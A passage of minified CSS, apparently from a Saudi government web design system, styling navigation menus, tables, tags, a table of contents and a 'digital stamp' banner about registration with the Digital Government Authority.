ease;box-sizing:border-box;position:relative;white-space:nowrap}.header-menu-item__icon{display:flex;align-items:center;justify-content:center;width:20px;height:20px;flex-shrink:0;color:var(--header-menu-item-icon-color, var(--text-default))}.header-menu-item__icon svg{width:100%;height:100%}.header-menu-item__text{flex-shrink:0}.header-menu-item__chevron{display:flex;align-items:center;justify-content:center;width:20px;height:20px;flex-shrink:0;color:var(--header-menu-item-chevron-color, var(--text-default))}.header-menu-item__chevron svg{width:100%;height:100%}.header-menu-item:not(.header-menu-item--selected){background-color:var(--header-menu-item-background-unselected, transparent);color:var(--header-menu-item-text-unselected, var(--text-default));border-bottom-color:rgba(0,0,0,0)}.header-menu-item:not(.header-menu-item--selected) .header-menu-item__icon{color:var(--header-menu-item-icon-unselected, var(--text-default))}.header-menu-item:not(.header-menu-item--selected) .header-menu-item__chevron{color:var(--header-menu-item-chevron-unselected, var(--text-default))}.header-menu-item:not(.header-menu-item--selected):hover:not(:disabled):not(.header-menu-item--disabled){background-color:var(--header-menu-item-background-unselected-hovered, var(--background-neutral-100));border-bottom-color:var(--header-menu-item-border-unselected-hovered, var(--border-neutral-primary))}.header-menu-item:not(.header-menu-item--selected):active:not(:disabled):not(.header-menu-item--disabled){background-color:var(--header-menu-item-background-unselected-pressed, var(--background-neutral-200));border-bottom-color:var(--header-menu-item-border-unselected-pressed, var(--border-primary))}.header-menu-item:not(.header-menu-item--selected):focus,.header-menu-item:not(.header-menu-item--selected):focus-visible{outline:2px solid var(--header-menu-item-outline-focused, var(--border-primary));outline-offset:2px;border-radius:var(--radius-sm)}.header-menu-item:not(.header-menu-item--selected):focus:not(:focus-visible){outline:none}.header-menu-item--selected{background-color:var(--header-menu-item-background-selected, var(--background-primary));color:var(--header-menu-item-text-selected, var(--text-oncolor-primary));border-bottom-color:var(--header-menu-item-border-selected, var(--border-primary-light))}.header-menu-item--selected .header-menu-item__icon{color:var(--header-menu-item-icon-selected, var(--text-oncolor-primary))}.header-menu-item--selected .header-menu-item__chevron{color:var(--header-menu-item-chevron-selected, var(--text-oncolor-primary))}.header-menu-item--selected:hover:not(:disabled):not(.header-menu-item--disabled){background-color:var(--header-menu-item-background-selected-hovered, var(--colors-primary-sa-flag-700));border-bottom-color:var(--header-menu-item-border-selected-hovered, var(--border-primary-light))}.header-menu-item--selected:active:not(:disabled):not(.header-menu-item--disabled){background-color:var(--header-menu-item-background-selected-pressed, var(--colors-primary-sa-flag-800));border-bottom-color:var(--header-menu-item-border-selected-pressed, var(--border-primary-light))}.header-menu-item--selected:focus,.header-menu-item--selected:focus-visible{outline:2px solid var(--header-menu-item-outline-selected-focused, var(--border-white));outline-offset:2px;border-radius:var(--radius-sm);border:1px solid var(--header-menu-item-border-selected-focused, var(--border-white))}.header-menu-item--selected:focus:not(:focus-visible){outline:none}.header-menu-item--disabled,.header-menu-item:disabled{background-color:var(--header-menu-item-background-disabled, transparent);color:var(--header-menu-item-text-disabled, var(--text-default-disabled));border-bottom-color:rgba(0,0,0,0);cursor:not-allowed;opacity:.6}.header-menu-item--disabled .header-menu-item__icon,.header-menu-item:disabled .header-menu-item__icon{color:var(--header-menu-item-icon-disabled, var(--text-default-disabled))}.header-menu-item--disabled .header-menu-item__chevron,.header-menu-item:disabled .header-menu-item__chevron{color:var(--header-menu-item-chevron-disabled, var(--text-default-disabled))}.header-menu-item--disabled:hover,.header-menu-item--disabled:active,.header-menu-item--disabled:focus,.header-menu-item:disabled:hover,.header-menu-item:disabled:active,.header-menu-item:disabled:focus{background-color:var(--header-menu-item-background-disabled, transparent);border-bottom-color:rgba(0,0,0,0);outline:none}[dir=rtl] .header-menu-item .header-menu-item__icon{order:3}[dir=rtl] .header-menu-item .header-menu-item__text{order:2}[dir=rtl] .header-menu-item .header-menu-item__chevron{order:1}.navigation{display:flex;align-items:center;justify-content:space-between;width:100%;height:72px;background-color:var(--navigation-background, var(--background-menu));border-bottom:1px solid var(--navigation-border, var(--border-neutral-primary));padding:0 var(--spacing-4xl);box-sizing:border-box;position:relative;font-family:var(--font-family)}.navigation__logo{display:flex;align-items:center;gap:var(--spacing-md);padding:4px;height:72px;flex-shrink:0;z-index:10;background-color:var(--background-white);box-sizing:border-box}.navigation__logo-icon{width:48px;height:48px;flex-shrink:0}.navigation__logo-text{font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-medium);line-height:var(--text-sm-line-height);color:var(--text-secondary-paragraph);white-space:nowrap}.navigation__menu{display:flex;align-items:center;gap:0;height:72px;flex:1;justify-content:center;list-style:none;margin:0;padding:0}@media(max-width: 959px){.navigation__menu{position:absolute;top:72px;left:0;right:0;flex-direction:column;align-items:stretch;height:auto;background-color:var(--navigation-background, var(--background-menu));border-top:1px solid var(--navigation-border, var(--border-neutral-primary));box-shadow:var(--shadow-lg);max-height:0;overflow:hidden;transition:max-height .3s ease,padding .3s ease;padding:0}.navigation--expanded .navigation__menu{max-height:500px;padding:var(--spacing-md) 0}}.navigation__menu-item{display:flex;align-items:center;height:72px}@media(max-width: 959px){.navigation__menu-item{width:100%;height:auto}.navigation__menu-item .header-menu-item{width:100%;height:auto;min-height:48px;padding:var(--spacing-md) var(--spacing-xl);border-bottom:none;border-radius:0}}.navigation__actions{display:flex;align-items:center;gap:0;height:72px;flex-shrink:0;z-index:10}@media(max-width: 767px){.navigation__actions{gap:var(--spacing-xs)}}.navigation__action{display:flex;align-items:center;justify-content:center;gap:var(--spacing-xs);height:72px;padding:0 var(--spacing-xl);background:none;border:1px solid var(--border-neutral-primary);border-radius:var(--radius-sm);color:var(--text-default);cursor:pointer;font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-medium);font-family:var(--font-family);transition:all .2s ease;text-decoration:none;white-space:nowrap}.navigation__action:hover:not(:disabled):not(.navigation__action--disabled){background-color:var(--background-neutral-50);border-color:var(--border-neutral-primary)}.navigation__action:active:not(:disabled):not(.navigation__action--disabled){background-color:var(--background-neutral-100)}.navigation__action:focus,.navigation__action:focus-visible{outline:2px solid var(--border-primary);outline-offset:2px}.navigation__action:focus:not(:focus-visible){outline:none}.navigation__action--primary{background-color:var(--background-primary);color:var(--text-oncolor-primary);border-color:var(--border-primary)}.navigation__action--primary:hover:not(:disabled):not(.navigation__action--disabled){background-color:var(--colors-primary-sa-flag-700);border-color:var(--colors-primary-sa-flag-700)}.navigation__action--primary:active:not(:disabled):not(.navigation__action--disabled){background-color:var(--colors-primary-sa-flag-800);border-color:var(--colors-primary-sa-flag-800)}.navigation__action--disabled,.navigation__action:disabled{opacity:.6;cursor:not-allowed}@media(max-width: 959px){.navigation__action{padding:0 var(--spacing-md);font-size:var(--text-xs-size)}}.navigation__action-icon{display:flex;align-items:center;justify-content:center;width:16px;height:16px;flex-shrink:0}.navigation__action-icon svg{width:100%;height:100%}.navigation__action-text{flex-shrink:0}.navigation__toggle{display:none;align-items:center;justify-content:center;width:40px;height:40px;padding:0;background:rgba(0,0,0,0);border:1px solid var(--border-neutral-primary);border-radius:var(--radius-sm);color:var(--text-default);cursor:pointer;transition:all .2s ease;flex-shrink:0;z-index:10}@media(max-width: 959px){.navigation__toggle{display:flex}}.navigation__toggle:hover{background-color:var(--background-neutral-50)}.navigation__toggle:active{background-color:var(--background-neutral-100)}.navigation__toggle:focus,.navigation__toggle:focus-visible{outline:2px solid var(--border-primary);outline-offset:2px}.navigation__toggle:focus:not(:focus-visible){outline:none}.navigation__toggle-icon{display:flex;align-items:center;justify-content:center;width:20px;height:20px;position:relative}.navigation__toggle-icon span{display:block;width:18px;height:2px;background-color:currentColor;border-radius:1px;transition:all .3s ease;position:absolute}.navigation__toggle-icon span:nth-child(1){top:4px}.navigation__toggle-icon span:nth-child(2){top:9px}.navigation__toggle-icon span:nth-child(3){top:14px}.navigation--expanded .navigation__toggle-icon span:nth-child(1){top:9px;transform:rotate(45deg)}.navigation--expanded .navigation__toggle-icon span:nth-child(2){opacity:0}.navigation--expanded .navigation__toggle-icon span:nth-child(3){top:9px;transform:rotate(-45deg)}.navigation--full-width{max-width:100%;padding:0 var(--spacing-4xl)}.navigation:not(.navigation--full-width){max-width:1728px;margin:0 auto}@media(min-width: 600px)and (max-width: 959px){.navigation{padding:0 var(--spacing-3xl)}.navigation__menu{gap:var(--spacing-xs)}.navigation__action{padding:0 var(--spacing-md)}}@media(max-width: 599px){.navigation{padding:0 var(--spacing-xl)}.navigation__logo-text{font-size:var(--text-xs-size)}.navigation__actions .navigation__action:not(.navigation__action--primary):not(:last-child){display:none}}[dir=rtl] .navigation__logo{order:3}[dir=rtl] .navigation__menu{order:2}[dir=rtl] .navigation__actions{order:1}[dir=rtl] .navigation__toggle{order:1}@media(max-width: 959px){[dir=rtl] .navigation__menu{right:0;left:auto}}.second-level-nav{display:flex;align-items:center;justify-content:space-between;width:100%;min-height:56px;padding:0 var(--spacing-4xl);box-sizing:border-box;position:relative;font-family:var(--font-family);border-bottom:1px solid var(--border-neutral-primary)}.second-level-nav--gray{background-color:var(--background-neutral-100)}.second-level-nav--white{background-color:var(--background-white)}.second-level-nav__content{display:flex;align-items:center;justify-content:center;gap:var(--spacing-md);flex:1;min-width:0;margin:0}.second-level-nav__item{display:flex;align-items:center;gap:var(--spacing-xs);flex-shrink:0}.second-level-nav__item-icon{display:flex;align-items:center;justify-content:center;width:24px;height:24px;flex-shrink:0;color:var(--text-primary-paragraph)}.second-level-nav__item-icon svg{width:100%;height:100%}.second-level-nav__item-text{font-size:var(--text-md-size);font-weight:var(--text-md-weight-regular);line-height:var(--text-md-line-height);color:var(--text-primary-paragraph);white-space:nowrap}.second-level-nav__actions{display:flex;align-items:center;gap:var(--spacing-sm);flex-shrink:0}.second-level-nav__action{display:flex;align-items:center;justify-content:center;min-width:32px;min-height:32px;padding:0;background:rgba(0,0,0,0);border:none;border-radius:var(--radius-sm);color:var(--text-primary-paragraph);cursor:pointer;transition:all .2s ease;flex-shrink:0;padding:0 8px}.second-level-nav__action:hover:not(:disabled){background-color:var(--background-neutral-200)}.second-level-nav__action:active:not(:disabled){background-color:var(--background-neutral-300)}.second-level-nav__action:focus,.second-level-nav__action:focus-visible{outline:2px solid var(--border-focus);outline-offset:2px}.second-level-nav__action:focus:not(:focus-visible){outline:none}.second-level-nav__action:disabled{opacity:.5;cursor:not-allowed}.second-level-nav__action-icon{display:flex;align-items:center;justify-content:center;width:20px;height:20px;flex-shrink:0}.second-level-nav__action-icon svg{width:100%;height:100%}@media(min-width: 600px)and (max-width: 959px){.second-level-nav{padding:0 var(--spacing-3xl)}.second-level-nav__content{gap:var(--spacing-md)}.second-level-nav__actions{gap:var(--spacing-xs)}}@media(max-width: 599px){.second-level-nav{padding:0 var(--spacing-xl);min-height:48px}.second-level-nav__content{gap:var(--spacing-sm);overflow-x:auto;scrollbar-width:none;-ms-overflow-style:none}.second-level-nav__content::-webkit-scrollbar{display:none}.second-level-nav__item-text{font-size:var(--text-sm-size);line-height:var(--text-sm-line-height)}.second-level-nav__item-icon{width:20px;height:20px}.second-level-nav__actions{gap:var(--spacing-xs)}.second-level-nav__action{width:28px;height:28px;min-width:28px;min-height:28px}.second-level-nav__action-icon{width:18px;height:18px}}.table{width:100%;border-collapse:collapse;font-family:var(--font-family);background-color:var(--background-card);border:1px solid var(--table-cell-border, var(--border-neutral-primary))}.table thead{background-color:var(--table-background-header, var(--background-neutral-100))}.table th{font-size:var(--text-md-size);font-weight:var(--text-md-weight-medium);line-height:var(--text-md-line-height);color:var(--table-text-head, var(--colors-neutral-700));text-align:left;padding:var(--spacing-xl) var(--spacing-3xl);border-bottom:1px solid var(--table-cell-border, var(--border-neutral-primary));border-right:1px solid var(--table-cell-border, var(--border-neutral-primary));white-space:nowrap;vertical-align:middle}.table th:last-child{border-right:none}.table th--with-icon{display:flex;align-items:center;gap:var(--spacing-md)}.table th .th-icon{display:flex;align-items:center;justify-content:center;width:16px;height:16px;flex-shrink:0;color:var(--icon-default);cursor:pointer;transition:color .2s ease;margin-left:auto}.table th .th-icon:hover{color:var(--icon-primary)}.table th .th-icon svg{width:100%;height:100%}.table tbody{background-color:var(--background-card)}.table tr{border-bottom:1px solid var(--table-cell-border, var(--border-neutral-primary));transition:background-color .2s ease}.table tr:hover{background-color:var(--table-background-hover-selected, var(--background-neutral-50))}.table tr--selected{background-color:var(--table-background-hover-selected, var(--background-neutral-50))}.table tr:last-child{border-bottom:none}.table td{font-size:var(--text-md-size);font-weight:var(--text-md-weight-regular);line-height:var(--text-md-line-height);color:var(--table-text-body, var(--text-default));padding:var(--spacing-xl) var(--spacing-3xl);border-right:1px solid var(--table-cell-border, var(--border-neutral-primary));vertical-align:middle}.table td:last-child{border-right:none}.table__checkbox-cell{width:48px;padding:var(--spacing-xl);text-align:center;vertical-align:middle}.table__checkbox-cell .checkbox{margin:0 auto}.table__link-cell a{color:var(--link-primary, var(--colors-primary-sa-flag-600-primary));text-decoration:none;transition:color .2s ease;font-size:var(--text-md-size);font-weight:var(--text-md-weight-regular);line-height:var(--text-md-line-height)}.table__link-cell a:hover{color:var(--link-primary-hovered, var(--colors-primary-sa-flag-400));text-decoration:underline}.table__link-cell a:active{color:var(--link-primary-pressed, var(--colors-primary-sa-flag-300))}.table__link-cell a:focus,.table__link-cell a:focus-visible{outline:2px solid var(--link-primary-focused, var(--colors-primary-sa-flag-600-primary));outline-offset:2px;border-radius:var(--radius-sm)}.table__link-cell a:focus:not(:focus-visible){outline:none}.table__tag-cell .table-tag{display:inline-flex;align-items:center;padding:var(--spacing-xs) var(--spacing-md);background-color:var(--background-neutral-100);border-radius:var(--radius-sm);font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-regular);line-height:var(--text-sm-line-height);color:var(--text-default)}.table__status-cell{display:flex;align-items:center;gap:var(--spacing-md)}.table__status-cell-dot{width:8px;height:8px;border-radius:var(--radius-full);background-color:var(--colors-neutral-700);flex-shrink:0}.table__status-cell-text{font-size:var(--text-md-size);font-weight:var(--text-md-weight-regular);line-height:var(--text-md-line-height);color:var(--text-default)}.table__icon-cell{width:48px;padding:var(--spacing-xl);text-align:center;vertical-align:middle}.table__icon-cell .table-icon{display:flex;align-items:center;justify-content:center;width:20px;height:20px;margin:0 auto;color:var(--icon-default);cursor:pointer;transition:color .2s ease}.table__icon-cell .table-icon:hover{color:var(--icon-primary)}.table__icon-cell .table-icon svg{width:100%;height:100%}.table__icon-cell .th-icon{margin-left:0}.table--alternating tbody tr:nth-child(even){background-color:var(--table-background-row, var(--background-neutral-50))}.table--alternating tbody tr:nth-child(even):hover{background-color:var(--table-background-hover-selected, var(--background-neutral-100))}.table--compact th,.table--compact td{padding:var(--spacing-md) var(--spacing-xl)}.table--compact th{font-size:var(--text-sm-size);line-height:var(--text-sm-line-height)}.table--compact td{font-size:var(--text-sm-size);line-height:var(--text-sm-line-height)}.table--contained{border-radius:var(--radius-md);overflow:hidden;box-shadow:var(--shadow-sm);border:1px solid var(--table-cell-border, var(--border-neutral-primary))}.table--contained thead th:first-child{border-top-left-radius:var(--radius-md)}.table--contained thead th:last-child{border-top-right-radius:var(--radius-md)}.table--contained tbody tr:last-child td:first-child{border-bottom-left-radius:var(--radius-md)}.table--contained tbody tr:last-child td:last-child{border-bottom-right-radius:var(--radius-md)}[dir=rtl] .table th,[dir=rtl] .table td{text-align:right}.tag{display:inline-flex;align-items:center;justify-content:center;gap:var(--spacing-xs);font-family:var(--font-family);white-space:nowrap;box-sizing:border-box;cursor:default;transition:all .2s ease;border:none;outline:none}.tag__icon{display:flex;align-items:center;justify-content:center;flex-shrink:0}.tag__icon svg{width:100%;height:100%;display:block}.tag__text{flex-shrink:0}.tag--size-x-small{height:20px;min-height:20px;padding:0 var(--spacing-md);font-size:var(--text-xs-size);font-weight:var(--text-xs-weight-medium);line-height:var(--text-xs-line-height)}.tag--size-x-small .tag__icon{width:12px;height:12px}.tag--size-x-small.tag--icon-only{width:20px;height:20px;padding:0}.tag--size-small{height:24px;min-height:24px;padding:0 var(--spacing-xl);font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-medium);line-height:var(--text-sm-line-height)}.tag--size-small .tag__icon{width:14px;height:14px}.tag--size-small.tag--icon-only{width:24px;height:24px;padding:0}.tag--size-medium{height:32px;min-height:32px;padding:0 var(--spacing-3xl);font-size:var(--text-md-size);font-weight:var(--text-md-weight-medium);line-height:var(--text-md-line-height)}.tag--size-medium .tag__icon{width:16px;height:16px}.tag--size-medium.tag--icon-only{width:32px;height:32px;padding:0}.tag--style-neutral:not(.tag--outline){background-color:var(--tag-background-neutral-light, var(--background-neutral-50));color:var(--tag-text-neutral, var(--colors-neutral-800));border:1px solid var(--tag-border-neutral-light, var(--border-neutral-secondary))}.tag--style-neutral:not(.tag--outline) .tag__icon{color:var(--tag-icon-neutral, var(--colors-neutral-800))}.tag--style-success:not(.tag--outline){background-color:var(--tag-background-success-light, var(--background-success-50));color:var(--tag-text-success, var(--colors-green-800));border:1px solid var(--tag-border-success-light, var(--border-success-light))}.tag--style-success:not(.tag--outline) .tag__icon{color:var(--tag-icon-success, var(--colors-green-800))}.tag--style-error:not(.tag--outline){background-color:var(--tag-background-error-light, var(--background-error-50));color:var(--tag-text-error, var(--colors-red-800));border:1px solid var(--tag-border-error-light, var(--border-error-light))}.tag--style-error:not(.tag--outline) .tag__icon{color:var(--tag-icon-error, var(--colors-red-800))}.tag--style-warning:not(.tag--outline){background-color:var(--tag-background-warning-light, var(--background-warning-50));color:var(--tag-text-warning, var(--colors-yellow-800));border:1px solid var(--tag-border-warning-light, var(--border-warning-light))}.tag--style-warning:not(.tag--outline) .tag__icon{color:var(--tag-icon-warning, var(--colors-yellow-800))}.tag--style-info:not(.tag--outline){background-color:var(--tag-background-info-light, var(--background-info-50));color:var(--tag-text-info, var(--colors-blue-800));border:1px solid var(--tag-border-info-light, var(--border-info-light))}.tag--style-info:not(.tag--outline) .tag__icon{color:var(--tag-icon-info, var(--colors-blue-800))}.tag--style-neutral.tag--outline{background-color:rgba(0,0,0,0);color:var(--tag-text-neutral, var(--colors-neutral-800));border:1px solid var(--tag-border-neutral, var(--colors-neutral-600))}.tag--style-neutral.tag--outline .tag__icon{color:var(--tag-icon-neutral, var(--colors-neutral-800))}.tag--style-success.tag--outline{background-color:rgba(0,0,0,0);color:var(--tag-text-success, var(--colors-green-800));border:1px solid var(--tag-border-success, var(--border-success))}.tag--style-success.tag--outline .tag__icon{color:var(--tag-icon-success, var(--colors-green-800))}.tag--style-error.tag--outline{background-color:rgba(0,0,0,0);color:var(--tag-text-error, var(--colors-red-800));border:1px solid var(--tag-border-error, var(--border-error))}.tag--style-error.tag--outline .tag__icon{color:var(--tag-icon-error, var(--colors-red-800))}.tag--style-warning.tag--outline{background-color:rgba(0,0,0,0);color:var(--tag-text-warning, var(--colors-yellow-800));border:1px solid var(--tag-border-warning, var(--border-warning))}.tag--style-warning.tag--outline .tag__icon{color:var(--tag-icon-warning, var(--colors-yellow-800))}.tag--style-info.tag--outline{background-color:rgba(0,0,0,0);color:var(--tag-text-info, var(--colors-blue-800));border:1px solid var(--tag-border-info, var(--border-info))}.tag--style-info.tag--outline .tag__icon{color:var(--tag-icon-info, var(--colors-blue-800))}.tag:not(.tag--rounded){border-radius:var(--radius-sm, 4px)}.tag--rounded{border-radius:var(--radius-full, 9999px)}.tag--icon-only{padding:0;justify-content:center}.toc{display:flex;flex-direction:column;gap:var(--spacing-md);width:222px;font-family:var(--font-family)}.toc__header{display:flex;flex-direction:column;gap:var(--spacing-md)}.toc__label{font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-medium);line-height:var(--text-sm-line-height);color:var(--text-primary-paragraph)}.toc__title{font-size:var(--text-xl-size);font-weight:var(--text-xl-weight-semibold);line-height:var(--text-xl-line-height);color:var(--text-display)}.toc__items{display:flex;flex-direction:column;gap:0}.toc__item{display:flex;align-items:center;min-width:140px;padding:0 var(--spacing-md) 0 var(--spacing-xl);border-radius:var(--radius-xs);position:relative;cursor:pointer;transition:background-color .2s ease;text-decoration:none;box-sizing:border-box}.toc__item:hover:not(.toc__item--selected){background-color:var(--background-neutral-100)}.toc__item:active:not(.toc__item--selected){background-color:var(--background-neutral-200)}.toc__item:focus,.toc__item:focus-visible{outline:2px solid var(--border-focus);outline-offset:2px}.toc__item:focus:not(:focus-visible){outline:none}.toc__item-content{flex:1;display:flex;align-items:flex-start;padding:var(--spacing-sm) 0;min-width:0}.toc__item-text{flex:1;font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-regular);line-height:var(--text-sm-line-height);color:var(--text-primary-paragraph);min-width:0;word-wrap:break-word;overflow-wrap:break-word}.toc__item--selected .toc__item-text{font-weight:var(--text-sm-weight-semibold);color:var(--text-default)}.toc__item--selected::before{content:"";position:absolute;left:0;top:0;bottom:0;width:3px;background-color:var(--background-primary);border-radius:var(--radius-full)}.toc__item--level-2::after{content:"";position:absolute;left:0;top:0;bottom:0;width:16px;display:flex;align-items:center;justify-content:flex-start;background-image:linear-gradient(to right, transparent 0, transparent 7px, var(--background-neutral-300) 7px, var(--background-neutral-300) 9px, transparent 9px)}.toc__item--level-2 .toc__item-content{margin-left:16px}.toc__item--level-3::after{content:"";position:absolute;left:0;top:0;bottom:0;width:32px;display:flex;align-items:center;justify-content:flex-start;background-image:linear-gradient(to right, transparent 0, transparent 7px, var(--background-neutral-300) 7px, var(--background-neutral-300) 9px, transparent 9px, transparent 23px, var(--background-neutral-300) 23px, var(--background-neutral-300) 25px, transparent 25px)}.toc__item--level-3 .toc__item-content{margin-left:32px}[dir=rtl] .toc__header{text-align:right}[dir=rtl] .toc__item{padding:0 var(--spacing-xl) 0 var(--spacing-md)}[dir=rtl] .toc__item--selected::before{left:auto;right:0}[dir=rtl] .toc__item--level-2::after{left:auto;right:0;background-image:linear-gradient(to left, transparent 0, transparent 7px, var(--background-neutral-300) 7px, var(--background-neutral-300) 9px, transparent 9px)}[dir=rtl] .toc__item--level-2 .toc__item-content{margin-left:0;margin-right:16px}[dir=rtl] .toc__item--level-3::after{left:auto;right:0;background-image:linear-gradient(to left, transparent 0, transparent 7px, var(--background-neutral-300) 7px, var(--background-neutral-300) 9px, transparent 9px, transparent 23px, var(--background-neutral-300) 23px, var(--background-neutral-300) 25px, transparent 25px)}[dir=rtl] .toc__item--level-3 .toc__item-content{margin-left:0;margin-right:32px}[dir=rtl] .toc__item-text{text-align:right}@media(max-width: 959px){.toc{width:100%;max-width:300px}}@media(max-width: 599px){.toc{width:100%;max-width:100%}}.digital-stamp{display:flex;flex-direction:column;width:100%;background:var(--background-neutral-100);box-sizing:border-box;position:relative}.digital-stamp-container{display:flex;align-items:center;padding:0 var(--spacing-4xl);min-height:32px;width:100%;box-sizing:border-box;gap:var(--spacing-md)}@media(max-width: 768px){.digital-stamp-container{padding:0 var(--spacing-xl);min-height:60px;flex-wrap:wrap;justify-content:space-between}}.digital-stamp-content{display:flex;align-items:center;gap:var(--spacing-md);flex:1;min-width:0}@media(max-width: 768px){.digital-stamp-content{flex-wrap:wrap;width:100%}}.digital-stamp-flag{display:flex;align-items:center;justify-content:center;width:20px;height:14px;flex-shrink:0;background:var(--background-white);overflow:hidden;border-radius:2px;position:relative}.digital-stamp-flag img,.digital-stamp-flag svg{width:100%;height:100%;object-fit:cover;display:block}.digital-stamp-flag::before{content:"";position:absolute;inset:0;background:#006923;z-index:0}.digital-stamp-flag-content{position:relative;z-index:1;width:14px;height:8.392px;display:flex;align-items:center;justify-content:center}.digital-stamp-text{font-family:var(--font-family);font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-medium);line-height:var(--text-sm-line-height);color:var(--text-default);white-space:nowrap;flex-shrink:0}@media(max-width: 768px){.digital-stamp-text{white-space:normal;flex:1;min-width:0}}.digital-stamp-link{display:inline-flex;align-items:center;gap:var(--spacing-xs);padding:0;border:none;background:rgba(0,0,0,0);font-family:var(--font-family);font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-medium);line-height:var(--text-sm-line-height);color:var(--link-primary);text-decoration:none;cursor:pointer;transition:all .2s ease;flex-shrink:0;box-sizing:border-box;white-space:nowrap}.digital-stamp-link:hover{color:var(--link-primary-hovered);text-decoration:underline}.digital-stamp-link:hover .digital-stamp-link-icon{color:var(--link-icon-primary-hovered)}.digital-stamp-link:active{color:var(--link-primary-pressed)}.digital-stamp-link:active .digital-stamp-link-icon{color:var(--link-icon-primary-pressed)}.digital-stamp-link:focus,.digital-stamp-link:focus-visible{outline:2px solid var(--link-primary-focused);outline-offset:2px;border-radius:var(--radius-sm)}.digital-stamp-link:focus:not(:focus-visible){outline:none}.digital-stamp-link:visited{color:var(--link-primary-visited)}.digital-stamp-link:visited .digital-stamp-link-icon{color:var(--link-icon-primary-visited)}.digital-stamp-link-icon{display:flex;align-items:center;justify-content:center;width:16px;height:16px;flex-shrink:0;color:var(--link-primary);transition:color .2s ease}.digital-stamp-link-icon svg{width:100%;height:100%}.digital-stamp-expanded{display:none;width:100%;padding:var(--spacing-3xl) var(--spacing-4xl);border-top:1px solid var(--border-neutral-primary);background:var(--background-neutral-100);box-sizing:border-box}@media(max-width: 768px){.digital-stamp-expanded{padding:var(--spacing-xl)}}.digital-stamp.opened .digital-stamp-expanded{display:block}.digital-stamp-expanded-content{display:grid;grid-template-columns:repeat(2, 1fr);gap:var(--spacing-3xl);max-width:100%}@media(max-width: 768px){.digital-stamp-expanded-content{grid-template-columns:1fr;gap:var(--spacing-xl)}}.digital-stamp-info-block{display:flex;gap:var(--spacing-md);align-items:flex-start}.digital-stamp-info-icon{display:flex;align-items:center;justify-content:center;width:24px;height:24px;flex-shrink:0;color:var(--icon-default)}.digital-stamp-info-icon svg{width:100%;height:100%}.digital-stamp-info-content{display:flex;flex-direction:column;gap:var(--spacing-xs);flex:1}.digital-stamp-info-heading{font-family:var(--font-family);font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-medium);line-height:var(--text-sm-line-height);color:var(--text-display);margin:0}.digital-stamp-info-heading.success{color:var(--icon-success)}.digital-stamp-info-text{font-family:var(--font-family);font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-regular);line-height:var(--text-sm-line-height);color:var(--text-default);margin:0}.digital-stamp-registration-block{display:flex;gap:var(--spacing-md);align-items:center;grid-column:1/-1;margin-top:var(--spacing-md)}@media(max-width: 768px){.digital-stamp-registration-block{margin-top:0}}.digital-stamp-registration-icon{display:flex;align-items:center;justify-content:center;width:24px;height:24px;flex-shrink:0;color:var(--icon-primary)}.digital-stamp-registration-icon svg{width:100%;height:100%}.digital-stamp-registration-content{display:flex;flex-direction:column;gap:var(--spacing-xs);flex:1}@media(max-width: 768px){.digital-stamp-registration-content{flex-direction:row;align-items:center;flex-wrap:wrap;gap:var(--spacing-xs)}}.digital-stamp-registration-label{font-family:var(--font-family);font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-regular);line-height:var(--text-sm-line-height);color:var(--text-default);margin:0}@media(max-width: 768px){.digital-stamp-registration-label{margin-right:var(--spacing-xs)}}.digital-stamp-registration-number{display:inline-flex;align-items:center;gap:var(--spacing-xs);padding:0;border:none;background:rgba(0,0,0,0);font-family:var(--font-family);font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-medium);line-height:var(--text-sm-line-height);color:var(--link-primary);text-decoration:none;cursor:pointer;transition:all .2s ease}.digital-stamp-registration-number:hover{color:var(--link-primary-hovered);text-decoration:underline}.digital-stamp-registration-number:active{color:var(--link-primary-pressed)}.digital-stamp-registration-number:focus,.digital-stamp-registration-number:focus-visible{outline:2px solid var(--link-primary-focused);outline-offset:2px;border-radius:var(--radius-sm)}.digital-stamp-registration-number:focus:not(:focus-visible){outline:none}.digital-stamp.opened .digital-stamp-link-icon{transform:rotate(180deg)}@media(max-width: 768px){.digital-stamp-container{padding:var(--spacing-md) var(--spacing-xl);min-height:60px}.digital-stamp-content{flex-direction:column;align-items:flex-start;gap:var(--spacing-sm)}.digital-stamp-text{width:100%}}.digital-stamp[data-extension="gov.sa"] .digital-stamp-text::after{content:"A government website registered with the Digital Government Authority."}.digital-stamp[data-extension="edu.sa"] .digital-stamp-text::after{content:"An educational website registered with the Digital Government Authority."}.digital-stamp[data-extension="med.sa"] .digital-stamp-text::after{content:"A medical website registered with the Digital Government Authority."}.digital-stamp[data-extension="org.sa"] .digital-stamp-text::after{content:"An organization website registered with the Digital Government Authority."}.digital-stamp[data-extension="sch.sa"] .digital-stamp-text::after{content:"A school website registered with the Digital Government Authority."}.digital-stamp[data-extension=".sa"] .digital-stamp-text::after{content:"A website registered with the Digital Government Authority."}.digital-stamp-card{padding:8px 32px;background:#f3f4f6}.digital-stamp-card .digital-stamp-header{display:flex;align-items:center;gap:10px}.digital-stamp-card .digital-stamp-header h6{margin:0px;color:#161616;font-size:14px}.digital-stamp-card .digital-stamp-header .btn-digital-stamp-card{cursor:pointer}.digital-stamp-card .digital-stamp-header .btn-digital-stamp-card span{color:#1b8354;font-size:14px}.digital-stamp-card .digital-stamp-header .btn-digital-stamp-card svg,.digital-stamp-card .digital-stamp-header .btn-digital-stamp-card img{transition:.3s}.digital-stamp-card .digital-stamp-header.open .btn-digital-stamp-card svg,.digital-stamp-card .digital-stamp-header.open .btn-digital-stamp-card img{transform:rotate(180deg)}.btn-digital-stamp-card img{margin-right:4px;margin-left:4px}.digital-stamp-card .digital-stamp-body{padding-top:40px;padding-bottom:32px;display:none}.digital-stamp-card .digital-stamp-body .digital-stamp-container{margin-bottom:32px;display:flex;gap:32px}.digital-stamp-card .digital-stamp-body .digital-stamp-container .box{display:flex;align-items:flex-start;gap:18px}.digital-stamp-card .digital-stamp-body .digital-stamp-container .box .img-border-rounded{padding:14px 16px;display:flex;align-items:center;justify-content:center;border:1px solid #067647;border-radius:100%}.digital-stamp-card .digital-stamp-body 